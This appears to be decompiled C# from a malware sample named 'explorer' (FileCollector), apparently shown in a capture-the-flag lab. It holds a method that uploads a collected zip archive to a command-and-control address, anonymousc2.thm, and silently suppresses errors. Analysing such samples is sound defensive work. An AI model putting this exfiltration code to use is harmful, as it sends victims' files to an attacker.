 // explorer, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// FileCollector.Program
using System.Net;

private static void UploadFileToServer(string zipFilePath)
{
    string address = "http://anonymousc2.thm/upload";
    using WebClient webClient = new WebClient();
    try
    {
        webClient.UploadFile(address, zipFilePath);
        Log("File uploaded successfully.");
    }
    catch (WebException)
    {
    }
}